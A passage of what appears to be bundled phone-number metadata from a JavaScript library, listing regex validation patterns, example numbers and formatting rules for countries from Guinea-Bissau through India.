      GW: [, [, , "[49]\\d{8}|4\\d{6}", , , , , , , [7, 9]], [, , "443\\d{6}", , , , "443201234", , , [9]], [, , "9(?:5\\d|6[569]|77)\\d{6}", , , , "955012345", , , [9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "40\\d{5}", , , , "4012345", , , [7]], "GW", 245, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["40"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[49]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      GY: [, [, , "(?:[2-8]\\d{3}|9008)\\d{3}", , , , , , , [7]], [
        ,
        ,
        "(?:2(?:1[6-9]|2[0-35-9]|3[1-4]|5[3-9]|6\\d|7[0-79])|3(?:2[25-9]|3\\d)|4(?:4[0-24]|5[56])|50[0-6]|77[1-57])\\d{4}",
        ,
        ,
        ,
        "2201234"
      ], [, , "510\\d{4}|(?:6\\d|7[0-5])\\d{5}", , , , "6091234"], [, , "(?:289|8(?:00|6[28]|88|99))\\d{4}", , , , "2891234"], [, , "9008\\d{3}", , , , "9008123"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "515\\d{4}", , , , "5151234"], "GY", 592, "001", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[2-9]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      HK: [
        ,
        [, , "8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}", , , , , , , [5, 6, 7, 8, 9, 11]],
        [
          ,
          ,
          "(?:2(?:[13-9]\\d|2[013-9])\\d|3(?:(?:[1569][0-24-9]|4[0-246-9]|7[0-24-69])\\d|8(?:4[0-8]|[579]\\d|6[0-2]))|58(?:0[1-9]|1[2-9]))\\d{4}",
          ,
          ,
          ,
          "21234567",
          ,
          ,
          [8]
        ],
        [, , "(?:4(?:44[0-25-9]|6(?:1[0-7]|4[0-57-9]|6[0-4]))|5(?:73[0-6]|95[0-8])|6(?:26[013-8]|66[0-3])|70(?:7[1-8]|8[0-4])|848[0-35-9]|9(?:29[013-9]|39[01]|59[0-4]|899))\\d{4}|(?:4(?:4[0-35-9]|6[02357-9]|70)|5(?:[1-59][0-46-9]|6[0-4689]|7[0-246-9])|6(?:0[1-9]|[13-59]\\d|[268][0-57-9]|7[0-79])|70[1-39]|84[0-39]|9(?:0[1-9]|1[02-9]|[2358][0-8]|[467]\\d))\\d{5}", , , , "51234567", , , [8]],
        [, , "800\\d{6}", , , , "800123456", , , [9]],
        [, , "900(?:[0-24-9]\\d{7}|3\\d{1,4})", , , , "90012345678", , , [5, 6, 7, 8, 11]],
        [, , , , , , , , , [-1]],
        [, , "8(?:1[0-4679]\\d|2(?:[0-36]\\d|7[0-4])|3(?:[034]\\d|2[09]|70))\\d{4}", , , , "81123456", , , [8]],
        [, , , , , , , , , [-1]],
        "HK",
        852,
        "00(?:30|5[09]|[126-9]?)",
        ,
        ,
        ,
        ,
        ,
        "00",
        ,
        [[, "(\\d{3})(\\d{2,5})", "$1 $2", ["900", "9003"]], [, "(\\d{4})(\\d{4})", "$1 $2", ["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["8"]], [, "(\\d{3})(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["9"]]],
        ,
        [
          ,
          ,
          "7(?:1(?:0[0-38]|1[0-3679]|3[013]|69|9[0136])|2(?:[02389]\\d|1[18]|7[27-9])|3(?:[0-38]\\d|7[0-369]|9[2357-9])|47\\d|5(?:[178]\\d|5[0-5])|6(?:0[0-7]|2[236-9]|[35]\\d)|7(?:[27]\\d|8[7-9])|8(?:[23689]\\d|7[1-9])|9(?:[025]\\d|6[0-246-8]|7[0-36-9]|8[238]))\\d{4}",
          ,
          ,
          ,
          "71123456",
          ,
          ,
          [8]
        ],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , "30(?:0[1-9]|[15-7]\\d|2[047]|89)\\d{4}", , , , "30161234", , , [8]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      HN: [, [, , "8\\d{10}|[237-9]\\d{7}", , , , , , , [8, 11]], [
        ,
        ,
        "2(?:2(?:0[0-59]|1[1-9]|[23]\\d|4[02-6]|5[57]|6[245]|7[0135689]|8[01346-9]|9[0-2])|4(?:0[578]|2[3-59]|3[13-9]|4[0-68]|5[1-3589])|5(?:0[2357-9]|1[1-356]|4[03-5]|5\\d|6[014-69]|7[04]|80)|6(?:[056]\\d|17|2[067]|3[047]|4[0-378]|[78][0-8]|9[01])|7(?:0[5-79]|6[46-9]|7[02-9]|8[034]|91)|8(?:79|8[0-357-9]|9[1-57-9]))\\d{4}",
        ,
        ,
        ,
        "22123456",
        ,
        ,
        [8]
      ], [, , "[37-9]\\d{7}", , , , "91234567", , , [8]], [, , "8002\\d{7}", , , , "80021234567", , , [11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "HN", 504, "00", , , , , , , , [[, "(\\d{4})(\\d{4})", "$1-$2", ["[237-9]"]], [, "(\\d{3})(\\d{4})(\\d{4})", "$1 $2 $3", ["8"]]], [[, "(\\d{4})(\\d{4})", "$1-$2", ["[237-9]"]]], [, , , , , , , , , [-1]], , , [, , "8002\\d{7}", , , , , , , [11]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      HR: [, [, , "(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}", , , , , , , [6, 7, 8, 9]], [
        ,
        ,
        "1\\d{7}|(?:2[0-3]|3[1-5]|4[02-47-9]|5[1-3])\\d{6,7}",
        ,
        ,
        ,
        "12345678",
        ,
        ,
        [8, 9],
        [6, 7]
      ], [, , "9(?:(?:0[1-9]|[12589]\\d)\\d\\d|7(?:[0679]\\d\\d|5(?:[01]\\d|44|55|77|9[5-7])))\\d{4}|98\\d{6}", , , , "921234567", , , [8, 9]], [, , "80\\d{5,7}", , , , "800123456", , , [7, 8, 9]], [, , "6[01459]\\d{6}|6[01]\\d{4,5}", , , , "611234", , , [6, 7, 8]], [, , , , , , , , , [-1]], [, , "7[45]\\d{6}", , , , "74123456", , , [8]], [, , , , , , , , , [-1]], "HR", 385, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{2})(\\d{2,3})", "$1 $2 $3", ["6[01]"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{2,3})", "$1 $2 $3", ["8"], "0$1"], [
        ,
        "(\\d)(\\d{4})(\\d{3})",
        "$1 $2 $3",
        ["1"],
        "0$1"
      ], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["6|7[245]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["9"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[2-57]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["8"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "62\\d{6,7}|72\\d{6}", , , , "62123456", , , [8, 9]], , , [, , , , , , , , , [-1]]],
      HT: [, [, , "(?:[2-489]\\d|55)\\d{6}", , , , , , , [8]], [, , "2(?:2\\d|5[1-5]|81|9[149])\\d{5}", , , , "22453300"], [, , "(?:[34]\\d|55)\\d{6}", , , , "34101234"], [
        ,
        ,
        "8\\d{7}",
        ,
        ,
        ,
        "80012345"
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "9(?:[67][0-4]|8[0-3589]|9\\d)\\d{5}", , , , "98901234"], "HT", 509, "00", , , , , , , , [[, "(\\d{2})(\\d{2})(\\d{4})", "$1 $2 $3", ["[2-589]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      HU: [, [, , "[235-7]\\d{8}|[1-9]\\d{7}", , , , , , , [8, 9], [6, 7]], [, , "(?:1\\d|[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6[23689]|8[2-57-9]|9[2-69])\\d{6}", , , , "12345678", , , [8], [6, 7]], [, , "(?:[257]0|3[01])\\d{7}", , , , "201234567", , , [9]], [
        ,
        ,
        "(?:[48]0\\d|680[29])\\d{5}",
        ,
        ,
        ,
        "80123456"
      ], [, , "9[01]\\d{6}", , , , "90123456", , , [8]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "21\\d{7}", , , , "211234567", , , [9]], "HU", 36, "00", "06", , , "06", , , , [[, "(\\d)(\\d{3})(\\d{4})", "$1 $2 $3", ["1"], "(06 $1)"], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"], "(06 $1)"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[2-9]"], "06 $1"]], , [, , , , , , , , , [-1]], , , [, , "(?:[48]0\\d|680[29])\\d{5}"], [, , "38\\d{7}", , , , "381234567", , , [9]], , , [, , , , , , , , , [-1]]],
      ID: [, [
        ,
        ,
        "(?:(?:00[1-9]|8\\d)\\d{4}|[1-36])\\d{6}|00\\d{10}|[1-9]\\d{8,10}|[2-9]\\d{7}",
        ,
        ,
        ,
        ,
        ,
        ,
        [7, 8, 9, 10, 11, 12, 13],
        [5, 6]
      ], [
        ,
        ,
        "2[124]\\d{7,8}|619\\d{8}|2(?:1(?:14|500)|2\\d{3})\\d{3}|61\\d{5,8}|(?:2(?:[35][1-4]|6[0-8]|7[1-6]|8\\d|9[1-8])|3(?:1|[25][1-8]|3[1-68]|4[1-3]|6[1-3568]|7[0-469]|8\\d)|4(?:0[1-589]|1[01347-9]|2[0-36-8]|3[0-24-68]|43|5[1-378]|6[1-5]|7[134]|8[1245])|5(?:1[1-35-9]|2[25-8]|3[124-9]|4[1-3589]|5[1-46]|6[1-8])|6(?:[25]\\d|3[1-69]|4[1-6])|7(?:02|[125][1-9]|[36]\\d|4[1-8]|7[0-36-9])|9(?:0[12]|1[013-8]|2[0-479]|5[125-8]|6[23679]|7[159]|8[01346]))\\d{5,8}",
        ,
        ,
        ,
        "218350123",
        ,
        ,
        [7, 8, 9, 10, 11],
        [5, 6]
      ], [, , "8[1-35-9]\\d{7,10}", , , , "812345678", , , [9, 10, 11, 12]], [, , "00[17]803\\d{7}|(?:177\\d|800)\\d{5,7}|001803\\d{6}", , , , "8001234567", , , [8, 9, 10, 11, 12, 13]], [, , "809\\d{7}", , , , "8091234567", , , [10]], [, , "804\\d{7}", , , , "8041234567", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "ID", 62, "00[89]", "0", , , "0", , , , [[, "(\\d)(\\d{3})(\\d{3})", "$1 $2 $3", ["15"]], [, "(\\d{2})(\\d{5,9})", "$1 $2", ["2[124]|[36]1"], "(0$1)"], [, "(\\d{3})(\\d{5,7})", "$1 $2", ["800"], "0$1"], [
        ,
        "(\\d{3})(\\d{5,8})",
        "$1 $2",
        ["[2-79]"],
        "(0$1)"
      ], [, "(\\d{3})(\\d{3,4})(\\d{3})", "$1-$2-$3", ["8[1-35-9]"], "0$1"], [, "(\\d{3})(\\d{6,8})", "$1 $2", ["1"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["804"], "0$1"], [, "(\\d{3})(\\d)(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["80"], "0$1"], [, "(\\d{3})(\\d{4})(\\d{4,5})", "$1-$2-$3", ["8"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["001"]], [, "(\\d{2})(\\d{4})(\\d{3})(\\d{4})", "$1 $2 $3 $4", ["0"]]], [[, "(\\d)(\\d{3})(\\d{3})", "$1 $2 $3", ["15"]], [
        ,
        "(\\d{2})(\\d{5,9})",
        "$1 $2",
        ["2[124]|[36]1"],
        "(0$1)"
      ], [, "(\\d{3})(\\d{5,7})", "$1 $2", ["800"], "0$1"], [, "(\\d{3})(\\d{5,8})", "$1 $2", ["[2-79]"], "(0$1)"], [, "(\\d{3})(\\d{3,4})(\\d{3})", "$1-$2-$3", ["8[1-35-9]"], "0$1"], [, "(\\d{3})(\\d{6,8})", "$1 $2", ["1"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["804"], "0$1"], [, "(\\d{3})(\\d)(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["80"], "0$1"], [, "(\\d{3})(\\d{4})(\\d{4,5})", "$1-$2-$3", ["8"], "0$1"]], [, , , , , , , , , [-1]], , , [, , "001803\\d{6,7}|(?:007803\\d|8071)\\d{6}", , , , , , , [10, 12, 13]], [
        ,
        ,
        "(?:1500|8071\\d{3})\\d{3}",
        ,
        ,
        ,
        "8071123456",
        ,
        ,
        [7, 10]
      ], , , [, , , , , , , , , [-1]]],
      IE: [, [, , "(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}", , , , , , , [7, 8, 9, 10], [5, 6]], [, , "(?:1\\d|21)\\d{6,7}|(?:2[24-9]|4(?:0[24]|5\\d|7)|5(?:0[45]|1\\d|8)|6(?:1\\d|[237-9])|9(?:1\\d|[35-9]))\\d{5}|(?:23|4(?:[1-469]|8\\d)|5[23679]|6[4-6]|7[14]|9[04])\\d{7}", , , , "2212345", , , , [5, 6]], [, , "8(?:22|[35-9]\\d)\\d{6}", , , , "850123456", , , [9]], [, , "1800\\d{6}", , , , "1800123456", , , [10]], [, , "15(?:1[2-8]|[2-8]0|9[089])\\d{6}", , , , "1520123456", , , [10]], [
        ,
        ,
        "18[59]0\\d{6}",
        ,
        ,
        ,
        "1850123456",
        ,
        ,
        [10]
      ], [, , "700\\d{6}", , , , "700123456", , , [9]], [, , "76\\d{7}", , , , "761234567", , , [9]], "IE", 353, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{5})", "$1 $2", ["2[24-9]|47|58|6[237-9]|9[35-9]"], "(0$1)"], [, "(\\d{3})(\\d{5})", "$1 $2", ["[45]0"], "(0$1)"], [, "(\\d)(\\d{3,4})(\\d{4})", "$1 $2 $3", ["1"], "(0$1)"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[2569]|4[1-69]|7[14]"], "(0$1)"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["70"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["81"], "(0$1)"], [
        ,
        "(\\d{2})(\\d{3})(\\d{4})",
        "$1 $2 $3",
        ["[78]"],
        "0$1"
      ], [, "(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3", ["1"]], [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3", ["4"], "(0$1)"], [, "(\\d{2})(\\d)(\\d{3})(\\d{4})", "$1 $2 $3 $4", ["8"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , "18[59]0\\d{6}", , , , , , , [10]], [, , "818\\d{6}", , , , "818123456", , , [9]], , , [, , "88210[1-9]\\d{4}|8(?:[35-79]5\\d\\d|8(?:[013-9]\\d\\d|2(?:[01][1-9]|[2-9]\\d)))\\d{5}", , , , "8551234567", , , [10]]],
      IL: [, [, , "1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}", , , , , , , [7, 8, 9, 10, 11, 12]], [
        ,
        ,
        "153\\d{8,9}|29[1-9]\\d{5}|(?:2[0-8]|[3489]\\d)\\d{6}",
        ,
        ,
        ,
        "21234567",
        ,
        ,
        [8, 11, 12],
        [7]
      ], [, , "55(?:410|57[0-289])\\d{4}|5(?:(?:[02][02-9]|[149][2-9]|[36]\\d|8[3-7])\\d|5(?:01|2\\d|3[0-3]|4[34]|5[0-25689]|6[6-8]|7[0-267]|8[7-9]|9[1-9]))\\d{5}", , , , "502345678", , , [9]], [, , "1(?:255|80[019]\\d{3})\\d{3}", , , , "1800123456", , , [7, 10]], [, , "1212\\d{4}|1(?:200|9(?:0[0-2]|19))\\d{6}", , , , "1919123456", , , [8, 10]], [, , "1700\\d{6}", , , , "1700123456", , , [10]], [, , , , , , , , , [-1]], [
        ,
        ,
        "7(?:38(?:0\\d|5[0-2569]|88)|8(?:33|55|77|81)\\d)\\d{4}|7(?:18|2[23]|3[237]|47|6[258]|7\\d|82|9[2-9])\\d{6}",
        ,
        ,
        ,
        "771234567",
        ,
        ,
        [9]
      ], "IL", 972, "0(?:0|1[2-9])", "0", , , "0", , , , [[, "(\\d{4})(\\d{3})", "$1-$2", ["125"]], [, "(\\d{4})(\\d{2})(\\d{2})", "$1-$2-$3", ["121"]], [, "(\\d)(\\d{3})(\\d{4})", "$1-$2-$3", ["[2-489]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1-$2-$3", ["[57]"], "0$1"], [, "(\\d{4})(\\d{3})(\\d{3})", "$1-$2-$3", ["12"]], [, "(\\d{4})(\\d{6})", "$1-$2", ["159"]], [, "(\\d)(\\d{3})(\\d{3})(\\d{3})", "$1-$2-$3-$4", ["1[7-9]"]], [, "(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})", "$1-$2 $3-$4", ["15"]]], , [, , , , , , , , , [-1]], , , [
        ,
        ,
        "1700\\d{6}",
        ,
        ,
        ,
        ,
        ,
        ,
        [10]
      ], [, , "1599\\d{6}", , , , "1599123456", , , [10]], , , [, , "151\\d{8,9}", , , , "15112340000", , , [11, 12]]],
      IM: [
        ,
        [, , "1624\\d{6}|(?:[3578]\\d|90)\\d{8}", , , , , , , [10], [6]],
        [, , "1624(?:230|[5-8]\\d\\d)\\d{3}", , , , "1624756789", , , , [6]],
        [, , "76245[06]\\d{4}|7(?:4576|[59]24\\d|624[0-4689])\\d{5}", , , , "7924123456"],
        [, , "808162\\d{4}", , , , "8081624567"],
        [, , "8(?:440[49]06|72299\\d)\\d{3}|(?:8(?:45|70)|90[0167])624\\d{4}", , , , "9016247890"],
        [, , , , , , , , , [-1]],
        [, , "70\\d{8}", , , , "7012345678"],
        [, , "56\\d{8}", , , , "5612345678"],
        "IM",
        44,
        "00",
        "0",
        ,
        ,
        "([25-8]\\d{5})$|0",
        "1624$1",
        ,
        ,
        ,
        ,
        [, , , , , , , , , [-1]],
        ,
        "74576|(?:16|7[56])24",
        [, , , , , , , , , [-1]],
        [, , "3440[49]06\\d{3}|(?:3(?:08162|3\\d{4}|45624|7(?:0624|2299))|55\\d{4})\\d{4}", , , , "5512345678"],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      IN: [, [, , "(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}", , , , , , , [8, 9, 10, 11, 12, 13], [6, 7]], [
        ,
        ,
        "2717(?:[2-7]\\d|95)\\d{4}|(?:271[0-689]|782[0-6])[2-7]\\d{5}|(?:170[24]|2(?:(?:[02][2-79]|90)\\d|80[13468])|(?:3(?:23|80)|683|79[1-7])\\d|4(?:20[24]|72[2-8])|552[1-7])\\d{6}|(?:11|33|4[04]|80)[2-7]\\d{7}|(?:342|674|788)(?:[0189][2-7]|[2-7]\\d)\\d{5}|(?:1(?:2[0-249]|3[0-25]|4[145]|[59][14]|6[014]|7[1257]|8[01346])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568]|9[14])|3(?:26|4[13]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[014-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|2[14]|3[134]|4[47]|5[15]|[67]1)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91))[2-7]\\d{6}|(?:1(?:2[35-8]|3[346-9]|4[236-9]|[59][0235-9]|6[235-9]|7[34689]|8[257-9])|2(?:1[134689]|3[24-8]|4[2-8]|5[25689]|6[2-4679]|7[3-79]|8[2-479]|9[235-9])|3(?:01|1[79]|2[1245]|4[5-8]|5[125689]|6[235-7]|7[157-9]|8[2-46-8])|4(?:1[14578]|2[5689]|3[2-467]|5[4-7]|6[35]|73|8[2689]|9[2389])|5(?:[16][146-9]|2[14-8]|3[1346]|4[14-69]|5[46]|7[2-4]|8[2-8]|9[246])|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])|7(?:1[013-9]|2[0235-9]|3[2679]|4[1-35689]|5[2-46-9]|[67][02-9]|8[013-7]|9[089])|8(?:1[1357-9]|2[235-8]|3[03-57-9]|4[0-24-9]|5\\d|6[2457-9]|7[1-6]|8[1256]|9[2-4]))\\d[2-7]\\d{5}",
        ,
        ,
        ,
        "7410410123",
        ,
        ,
        [10],
        [6, 7, 8]
      ], [
        ,
        ,
        "(?:61279|7(?:887[02-9]|9(?:313|79[07-9]))|8(?:079[04-9]|(?:84|91)7[02-8]))\\d{5}|(?:6(?:12|[2-47]1|5[17]|6[13]|80)[0189]|7(?:1(?:2[0189]|9[0-5])|2(?:[14][017-9]|8[0-59])|3(?:2[5-8]|[34][017-9]|9[016-9])|4(?:1[015-9]|[29][89]|39|8[389])|5(?:[15][017-9]|2[04-9]|9[7-9])|6(?:0[0-47]|1[0-257-9]|2[0-4]|3[19]|5[4589])|70[0289]|88[089]|97[02-8])|8(?:0(?:6[67]|7[02-8])|70[017-9]|84[01489]|91[0-289]))\\d{6}|(?:7(?:31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[0189]\\d|7[02-8])\\d{5}|(?:6(?:[09]\\d|1[04679]|2[03689]|3[05-9]|4[0489]|50|6[069]|7[07]|8[7-9])|7(?:0\\d|2[0235-79]|3[05-8]|40|5[0346-8]|6[6-9]|7[1-9]|8[0-79]|9[089])|8(?:0[01589]|1[0-57-9]|2[235-9]|3[03-57-9]|[45]\\d|6[02457-9]|7[1-69]|8[0-25-9]|9[02-9])|9\\d\\d)\\d{7}|(?:6(?:(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|8[124-6])\\d|7(?:[235689]\\d|4[0189]))|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-5])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]|881))[0189]\\d{5}",
        ,
        ,
        ,
        "8123456789",
        ,
        ,
        [10]
      ], [, , "000800\\d{7}|1(?:600\\d{6}|80(?:0\\d{4,9}|3\\d{9}))", , , , "1800123456"], [, , "186[12]\\d{9}", , , , "1861123456789", , , [13]], [, , "1860\\d{7}", , , , "18603451234", , , [11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "IN", 91, "00", "0", , , "0", , , , [[, "(\\d{7})", "$1", ["575"]], [, "(\\d{8})", "$1", ["5(?:0|2[23]|3[03]|[67]1|88)", "5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)", "5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"], , , 1], [, "(\\d{4})(\\d{4,5})", "$1 $2", ["180", "1800"], , , 1], [
        ,
        "(\\d{3})(\\d{3})(\\d{4})",
        "$1 $2 $3",
        ["140"],
        ,
        ,
        1
      ], [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3", ["11|2[02]|33|4[04]|79[1-7]|80[2-46]", "11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])", "11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"], "0$1", , 1], [
        ,
        "(\\d{3})(\\d{3})(\\d{4})",
        "$1 $2 $3",
        [
          "1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]",
          "1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]",
          "1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"
        ],
        "0$1",
        ,
        1
      ], [, "(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3", [
        "1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807",
        "1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]",
        "1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"
      ], "0$1", , 1], [, "(\\d{5})(\\d{5})", "$1 $2", ["[6-9]"], "0$1", , 1], [, "(\\d{4})(\\d{2,4})(\\d{4})", "$1 $2 $3", ["1(?:6|8[06])", "1(?:6|8[06]0)"], , , 1], [
        ,
        "(\\d{3})(\\d{3})(\\d{3})(\\d{4})",
        "$1 $2 $3 $4",
        ["0"]
      ], [, "(\\d{4})(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3 $4", ["18"], , , 1]], [[, "(\\d{8})", "$1", ["5(?:0|2[23]|3[03]|[67]1|88)", "5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)", "5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"], , , 1], [, "(\\d{4})(\\d{4,5})", "$1 $2", ["180", "1800"], , , 1], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["140"], , , 1], [
        ,
        "(\\d{2})(\\d{4})(\\d{4})",
        "$1 $2 $3",
        ["11|2[02]|33|4[04]|79[1-7]|80[2-46]", "11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])", "11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],
        "0$1",
        ,
        1
      ], [
        ,
        "(\\d{3})(\\d{3})(\\d{4})",
        "$1 $2 $3",
        [
